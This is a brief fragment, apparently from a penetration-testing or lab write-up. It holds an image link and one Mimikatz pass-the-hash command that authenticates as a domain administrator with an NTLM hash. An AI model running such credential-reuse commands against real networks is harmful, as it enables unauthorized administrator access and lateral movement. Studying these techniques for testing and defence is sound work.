 sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7